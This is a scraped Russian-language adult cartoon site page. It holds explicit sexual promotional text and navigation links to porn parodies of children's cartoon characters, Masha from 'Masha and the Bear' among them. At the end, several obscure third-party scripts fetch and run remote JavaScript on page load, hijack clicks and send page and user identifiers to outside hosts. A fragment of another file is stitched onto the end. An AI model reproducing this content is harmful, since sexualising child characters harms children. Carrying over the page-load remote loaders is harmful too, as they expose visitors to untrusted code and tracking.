<p>Приятно смотреть на три вещи: продолжительный яркий минет, влажную киску и огромные шары в порно мультике о приключениях знаменитых мультяшных персонажей. Вы выросли, а сами балдеете при взгляде на славных героев детских мультов? Пора насладиться отменным поревом, где сисястую красотку шпилят меж  аппетитных грудей. Не представляете вечерний отдых без просмотра качественного  видео? Мультяшки, пародирующие детских героев, поражают своей ненасытностью.<br />
Шаловливые мультяшки нуждаются в сказочном оргазме </p>
<h3>Бдсм соски</h3>
<p>Раскованные и счастливые, аниме трахаются, возбуждая техниками бдсм соблазнения. Где еще можно увидеть столько разврата, как ни в мультфильмах для взрослых? Привыкать к хорошему стоит , особенно к оргиям в исполнении мультяшных любимчиков. Насладиться видео комфортно онлайн либо скачав на телефон. Сюжет сиськи порно мультик яркий, смотреть хочется вечно. </p>
<div class="post-views post-1591 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">Post Views: </span>
			<span class="post-views-count">7&nbsp;423</span>
			</div></div>	
	<div class="post-footer">
		<div class="like-dislike-toolbar-footer">
				<div class="ld-t-footer-wrapper">
							<div class="ld-t-item-content like-action-control " data-id=1591 data-action="like">
					<span class="like-tooltip like-tooltip-control"><span class="likethis">I Like This</span><span class="unlike">Unlike</span></span>
					<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-up" aria-hidden="true"></i></span><span class="item-text like-count" data-id="1591">0</span>
					<span class="video-load-icon small-icon"></span>
											<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
									</div>
											<div class="ld-t-item-content like-action-control " data-id=1591  data-action="dislike">
					<span class="dislike-tooltip dislike-tooltip-control"><span class="dislikethis">I Dislike This</span><span class="undislike">Un-Dislike</span></span>
					<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-down" aria-hidden="true"></i></span><span class="item-text dislike-count" data-id="1591">0</span>
					<span class="video-load-icon small-icon"></span>
											<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
									</div>
						</div>
			</div>
			<div class="single-post-nav">
			<div class="single-post-nav-items">
						<div class="single-post-nav-item prev-item">
					<div class="item-text navigation-font"><a class="neutral" href="http://pornomultfilmi.ru/hentai/yaponskie-multiki-3/" title="Японские порно мультики">Previous Video</a></div>
					<div class="post-listing-item">
						<div class="post-img"><a data-post-id="1592" href="http://pornomultfilmi.ru/hentai/yaponskie-multiki-3/" title="Японские порно мультики" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/07/yaponskie-porno-mulitiki.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/07/yaponskie-porno-mulitiki.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/yaponskie-porno-mulitiki-300x198.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/yaponskie-porno-mulitiki-220x145.jpg 220w" sizes="(max-width: 60px) 100vw, 60px" alt="Японские порно мультики"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
						<div class="post-content">
							<h3 class="h6 post-title"> 
								<a href="http://pornomultfilmi.ru/hentai/yaponskie-multiki-3/" title="Японские порно мультики">Японские порно мультики</a> 
							</h3>						
						</div>
					</div>	
				</div>		
							<div class="single-post-nav-item next-item">
					<div class="item-text navigation-font"><a class="neutral" href="http://pornomultfilmi.ru/18/multiki-anal-dlya-vzroslyh/" title="Мультики анал для взрослых">Next Video</a></div>
					<div class="post-listing-item">	
						<div class="post-img"><a data-post-id="1546" href="http://pornomultfilmi.ru/18/multiki-anal-dlya-vzroslyh/" title="Мультики анал для взрослых" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/07/multiki-anal.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/07/multiki-anal.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/multiki-anal-300x197.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/multiki-anal-220x144.jpg 220w" sizes="(max-width: 60px) 100vw, 60px" alt="Мультики анал для взрослых"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
						<div class="post-content">
							<h3 class="h6 post-title"> 
								<a href="http://pornomultfilmi.ru/18/multiki-anal-dlya-vzroslyh/" title="Мультики анал для взрослых">Мультики анал для взрослых</a> 
							</h3>						
						</div>
					</div>	
				</div>
				</div>
		</div>
		</div>

		
</article>
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title h5 extra-bold">Leave your comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/anime/siski-multik-2/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="http://pornomultfilmi.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><textarea id="comment" name="comment" required="required" placeholder="Your comment *"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Your Name *" value="" required aria-required="true"></p>
<p class="comment-form-email"><input id="email" placeholder="Your Email *" name="email" type="email" value="" required aria-required="true"></p>
<p class="comment-form-url"><input id="url" placeholder="Your Website" name="url" type="text" value=""></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='1591' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f7ccb726d8" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="94"/></p>			</form>
			</div><!-- #respond -->
			<h2 class="comments-title h5 extra-bold">
			1 Comment		</h2>
		
		<ol class="comment-list">
					<li id="comment-1878" class="comment even thread-even depth-1">
			<article id="div-comment-1878" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='http://1.gravatar.com/avatar/a1f863f47309d9e1adc97fbfc4e9dab7?s=65&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/a1f863f47309d9e1adc97fbfc4e9dab7?s=130&amp;d=mm&amp;r=g 2x' class='avatar avatar-65 photo' height='65' width='65' />						<b class="fn">Олег</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="http://pornomultfilmi.ru/anime/siski-multik-2/#comment-1878">
							<time datetime="2018-09-07T07:25:35+00:00">
								Сентябрь 7, 2018 в 7:25 дп							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Всегда мечтал о таких развратных манга клубах как в этом анимэ, но в реальной жизни. Как же повезло парню, о него терлось столько больших сисек, чем он и воспользовался, занимаясь сексом со всеми нимфоманками из этого комикса.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1878' onclick='return addComment.moveForm( "div-comment-1878", "1878", "respond", "1591" )' aria-label='Комментарий к записи Олег'>Ответить</a></div>			</article><!-- .comment-body -->
</li><!-- #comment-## -->
		</ol>

		
</div>
							
					</div>
					
				</main>
				
					<aside id="main-sidebar" class="site__col main-sidebar main-sidebar-control">
		<div class="sidebar-content sidebar-content-control">
			<div class="sidebar-content-inner sidebar-content-inner-control">
				<div id="search-2" class="widget r-widget-control  widget__col-04 widget_search"><div class="widget-item-wrap"><h2 class="widget-title h5 extra-bold"><span class="title-wrap">Найти хентай, мультик, аниме</span></h2><form role="search" method="get" class="search-form" action="http://pornomultfilmi.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div></div><div id="vidorev_post_extensions-3" class="widget r-widget-control  widget__col-04 vidorev-post-extensions"><div class="widget-item-wrap"><h2 class="widget-title h5 extra-bold"><span class="title-wrap">Лучшие порно комиксы</span></h2>					<div class="vp-widget-post-layout vp-widget-post-layout-control wg-list-small-image">
						<div class="widget-post-listing widget-post-listing-control ">
															<div class="post-listing-item">
										<div class="post-img"><a data-post-id="169" href="http://pornomultfilmi.ru/komiksy/tri-bogatyrya/" title="Порно три богатыря" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/02/porno-tri-bogatirya-3.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/02/porno-tri-bogatirya-3.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/02/porno-tri-bogatirya-3-300x195.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/02/porno-tri-bogatirya-3-220x143.jpg 220w" sizes="(max-width: 60px) 100vw, 60px" alt="Порно три богатыря"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
										<div class="post-content">
											<h3 class="h6 post-title"> 
												<a href="http://pornomultfilmi.ru/komiksy/tri-bogatyrya/" title="Порно три богатыря">Порно три богатыря</a> 
											</h3>
																						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="http://pornomultfilmi.ru/author/admin/">admin</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>255.1K</span></div></div></div>												
										</div>
									</div>
																		<div class="post-listing-item">
										<div class="post-img"><a data-post-id="1193" href="http://pornomultfilmi.ru/dlya-vzroslyih/masha-i-medvedi/" title="Маша и медведи порно" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/07/masha-i-medved-porno.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/07/masha-i-medved-porno.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/masha-i-medved-porno-300x197.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/masha-i-medved-porno-220x144.jpg 220w" sizes="(max-width: 60px) 100vw, 60px" alt="Маша и медведи порно"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
										<div class="post-content">
											<h3 class="h6 post-title"> 
												<a href="http://pornomultfilmi.ru/dlya-vzroslyih/masha-i-medvedi/" title="Маша и медведи порно">Маша и медведи порно</a> 
											</h3>
																						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="http://pornomultfilmi.ru/author/admin/">admin</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>116K</span></div></div></div>												
										</div>
									</div>
																		<div class="post-listing-item">
										<div class="post-img"><a data-post-id="618" href="http://pornomultfilmi.ru/dlya-vzroslyih/eroticheskie/" title="Эротические мультфильмы онлайн" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/05/eroticheskie-multfilmy.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/05/eroticheskie-multfilmy.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/05/eroticheskie-multfilmy-300x198.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/05/eroticheskie-multfilmy-220x146.jpg 220w" sizes="(max-width: 60px) 100vw, 60px" alt="Эротические мультфильмы"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
										<div class="post-content">
											<h3 class="h6 post-title"> 
												<a href="http://pornomultfilmi.ru/dlya-vzroslyih/eroticheskie/" title="Эротические мультфильмы онлайн">Эротические мультфильмы онлайн</a> 
											</h3>
																						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="http://pornomultfilmi.ru/author/admin/">admin</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>36.1K</span></div></div></div>												
										</div>
									</div>
																		<div class="post-listing-item">
										<div class="post-img"><a data-post-id="1764" href="http://pornomultfilmi.ru/komiksy/alesha-popovich/" title="Алёша Попович порно" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/07/aliosha-popovich-porno.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/07/aliosha-popovich-porno.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/aliosha-popovich-porno-300x197.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/aliosha-popovich-porno-220x144.jpg 220w" sizes="(max-width: 60px) 100vw, 60px" alt="Алёша Попович порно"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
										<div class="post-content">
											<h3 class="h6 post-title"> 
												<a href="http://pornomultfilmi.ru/komiksy/alesha-popovich/" title="Алёша Попович порно">Алёша Попович порно</a> 
											</h3>
																						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="http://pornomultfilmi.ru/author/admin/">admin</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>74.6K</span></div></div></div>												
										</div>
									</div>
																		<div class="post-listing-item">
										<div class="post-img"><a data-post-id="1246" href="http://pornomultfilmi.ru/18/nu-pogodi/" title="Ну погоди порно" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-nu-pogodi.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-nu-pogodi.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-nu-pogodi-300x200.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-nu-pogodi-220x147.jpg 220w" sizes="(max-width: 60px) 100vw, 60px" alt="Ну погоди порно"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
										<div class="post-content">
											<h3 class="h6 post-title"> 
												<a href="http://pornomultfilmi.ru/18/nu-pogodi/" title="Ну погоди порно">Ну погоди порно</a> 
											</h3>
																						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="http://pornomultfilmi.ru/author/admin/">admin</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>103.5K</span></div></div></div>												
										</div>
									</div>
															</div>
					</div>	
				</div></div><div id="recent-comments-2" class="widget r-widget-control  widget__col-04 widget_recent_comments"><div class="widget-item-wrap"><h2 class="widget-title h5 extra-bold"><span class="title-wrap">Комментарии онлайн</span></h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">GG</span> к записи <a href="http://pornomultfilmi.ru/komiksy/prostokvashino/#comment-2641">Трое из простоквашино порно</a></li><li class="recentcomments"><span class="comment-author-link">Азар</span> к записи <a href="http://pornomultfilmi.ru/komiksy/prostokvashino/#comment-2627">Трое из простоквашино порно</a></li><li class="recentcomments"><span class="comment-author-link">Vadim</span> к записи <a href="http://pornomultfilmi.ru/komiksy/prostokvashino/#comment-2591">Трое из простоквашино порно</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://цццл' rel='external nofollow' class='url'>драго</a></span> к записи <a href="http://pornomultfilmi.ru/komiksy/kak-priruchit-drakona/#comment-2545">Как приручить дракона порно</a></li></ul></div></div>			</div>
		</div>
	</aside>
				</div>
		</div>
	</div>
</div>

				<footer id="site-footer" class="site-footer">
										
										
										
					<div class="footer-wrapper dark-background">
												
												<div class="footer-copyright">							
							<div class="site__container">                        	
								<div class="site__row">
									<div class="site__col font-size-12">
										Лучшие порно сайты: <a href="https://rupornohub.ru/">Порнохаб</a>, <a href="https://chelentano.info/mamki/">Порно мамки</a>, <a href="https://porno365.tw/">Porno365</a>.
										Все персонажи порно мультфильмов и секс картинок на сайте, вымышленные.  (с) 2018									</div>
								</div>								
							</div>
						</div>
					</div>
				</footer>
			
			</div>
		</div>
		
					<div class="scroll-to-top-button scroll-to-top-button-control">
				<a class="basic-button basic-button-default" href="#">Top<i class="fa fa-arrow-circle-up" aria-hidden="true"></i></a>
			</div>
				
				<div id="vp-mobile-menu" class="dark-background vp-mobile-menu-control">
			<div class="vp-mobile-menu-body">
			
				<div class="button-menu-mobile button-menu-mobile-control">
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
				</div>
				
				<div class="mobile-menu-social">
							<ul class="social-block s-grid mobile-style">
					</ul>
						</div>
			
				<div class="vp-mobile-menu-items vp-mobile-menu-items-control navigation-font">
					<ul>
						<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127"><a title="Мультфильмы 18 плюс для взрослых онлайн" href="http://pornomultfilmi.ru/18/">18 плюс</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a title="Гриффины порно" href="http://pornomultfilmi.ru/griffiny/">Гриффины</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a title="Порно дисней" href="http://pornomultfilmi.ru/disney/">Дисней</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a title="Гей мультики" href="http://pornomultfilmi.ru/gej/">Гей</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a title="Порно комиксы" href="http://pornomultfilmi.ru/komiksy/">Комиксы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a title="Порно симпсоны" href="http://pornomultfilmi.ru/simpsony/">Симпсоны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730"><a title="Хентай порно онлайн" href="http://pornomultfilmi.ru/hentai/">Хентай</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1023"><a title="Мультфильмы для взрослых" href="http://pornomultfilmi.ru/dlya-vzroslyih/">Взрослые</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2759"><a title="Трансы мультики" href="http://pornomultfilmi.ru/transy-mult/">Трансы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3809"><a href="http://pornomultfilmi.ru/bdsm/">Бдсм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3810"><a href="http://pornomultfilmi.ru/anime/">Аниме</a></li>
					</ul>
						
					<ul class="membership-submit-video-mobile-menu"></ul>
				</div>
			</div>
		</div>
				
					<script>
				if(typeof(window.vidorev_visible_image_opacity) === 'undefined'){	
	
					window.vidorev_visible_image_opacity = function (){
						var elements = document.querySelectorAll('img.ul-normal-effect:not(.img-effect-setup)');
						
						if(elements.length === 0){
							return;
						}
												
						for (var i = 0; i < elements.length; i++){
							
							var el 			= elements[i];
							
							var doc 		= document.documentElement;			
							var scrollTop	= ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
							
							var rect 		= el.getBoundingClientRect();
							var elemTop 	= rect.top + scrollTop;	
							
							var wHeight		= (window.innerHeight || doc.clientHeight || document.body.clientHeight);
							var isVisible 	= (elemTop <= scrollTop + wHeight);
				
							if(isVisible){
								el.classList.add('img-effect-setup');
								if(el.complete){
									el.classList.add('img-loaded');
								}else{
									el.addEventListener('load', function(){
										this.classList.add('img-loaded');
									});				
								}
							}
											
						}

					}
					
					var docElem = document.documentElement;
					
					window.addEventListener('scroll', window.vidorev_visible_image_opacity, true);
					window.addEventListener('resize', window.vidorev_visible_image_opacity, true);
					
					if(window.MutationObserver){
						new MutationObserver( window.vidorev_visible_image_opacity ).observe( docElem, {childList: true, subtree: true, attributes: true} );
					} else {
						docElem['addEventListener']('DOMNodeInserted', window.vidorev_visible_image_opacity, true);
						docElem['addEventListener']('DOMAttrModified', window.vidorev_visible_image_opacity, true);
						setInterval(window.vidorev_visible_image_opacity, 999);
					}
					
					window.addEventListener('hashchange', window.vidorev_visible_image_opacity, true);
					
					['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
						document['addEventListener'](name, window.vidorev_visible_image_opacity, true);
					});
					
					document['addEventListener']('DOMContentLoaded', window.vidorev_visible_image_opacity);
					
					window.vidorev_visible_image_opacity();
					
				}
			</script>
	<script src='http://pornomultfilmi.ru/wp-content/plugins/akismet/_inc/form.js?ver=3.3.2'></script>
<script src='http://pornomultfilmi.ru/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav.min.js?ver=1.0.6.8'></script>
<script src='http://pornomultfilmi.ru/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.full.min.js?ver=1.0.6.8'></script>
<script src='http://pornomultfilmi.ru/wp-content/plugins/vidorev-extensions/assets/front-end/main.js?ver=1.0.6.8'></script>
<script src='http://pornomultfilmi.ru/wp-includes/js/comment-reply.min.js?ver=4.8.12'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/img-effect.js?ver=1.0.0'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/scrolldir.js?ver=1.2.22'></script>
<script src='http://pornomultfilmi.ru/wp-content/plugins/elementor/assets/lib/slick/slick.min.js?ver=1.8.1'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/jquery-mousewheel.js?ver=3.13.3'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/resize-sensor.js?ver=1.0.0'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/screenfull.min.js?ver=3.3.2'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/js.cookie.min.js?ver=2.1.4'></script>
<script>
/* <![CDATA[ */
var mejsL10n = {"language":"ru-RU","strings":{"Close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","Fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","Turn off Fullscreen":"\u0412\u044b\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043f\u043e\u043b\u043d\u044b\u0439 \u044d\u043a\u0440\u0430\u043d","Go Fullscreen":"\u041f\u043e\u043b\u043d\u044b\u0439 \u044d\u043a\u0440\u0430\u043d","Download File":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","Download Video":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","Play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","Pause":"\u041f\u0430\u0443\u0437\u0430","Captions\/Subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","None":"\u041d\u0435\u0442","Time Slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","Skip back %1 seconds":"\u041d\u0430\u0437\u0430\u0434 \u043d\u0430 %1 \u0441\u0435\u043a\u0443\u043d\u0434","Video Player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","Audio Player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","Volume Slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","Mute Toggle":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c\/\u0432\u044b\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","Unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","Mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","Use Up\/Down Arrow keys to increase or decrease volume.":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434."}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script src='http://pornomultfilmi.ru/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.22.0'></script>
<script src='http://pornomultfilmi.ru/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.8.12'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/main.js?ver=1.0.6.8'></script>
<script src='http://pornomultfilmi.ru/wp-includes/js/wp-embed.min.js?ver=4.8.12'></script>
<noindex>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-114064365-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-114064365-1');
</script>
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
</script><!--/LiveInternet-->
<script type='text/javascript' src='https://formayday.com/services/?id=161155'></script>

<script type='text/javascript' data-cfasync='false'>
  let eac81a08cc_cnt = 0;
  let eac81a08cc_interval = setInterval(function(){
    if (typeof eac81a08cc_country !== 'undefined') {
      clearInterval(eac81a08cc_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('eac81a08cc_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + eac81a08cc_domain + '/' + eac81a08cc_path + '/' + eac81a08cc_file + '.js?26855&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      eac81a08cc_cnt += 1;
      if (eac81a08cc_cnt >= 60) {
        clearInterval(eac81a08cc_interval);
      }
    }
  }, 500);
</script>
<div class="vdkpph351991"></div>
<script>
    window.k_init = window.k_init || [];
    k_init.push({
                        id: 'vdkpph351991',
                        type: 'cu',
                        domain: 'hdbkell.com',
                        clickChange: true,
                        next: '0',
                        filterDevice: 'both',
                        blockedReferrers: '',
                    });
    
    var s = document.createElement('script');
    s.setAttribute('async', true);
    s.setAttribute('charset', 'utf-8');
    s.setAttribute('data-cfasync', false);
    s.src = 'https://hdbkell.com/n8f9j.js'; 
    document.head && document.head.appendChild(s);
</script>
<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://oylgklds.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=acecf0e02e54025ad2a8ffa961e6a001"
            + "&m=cf61846842f69cfbfa249facf3a8fed6"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
</noindex>
	</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://uuidksinc.net/matchx?gdpr=0&gdpr_consent=
body_size: 1277
content:
<!DOCTYPE html>
<html>
<head>
</head>
<body> 
	<script type="text/javascript">
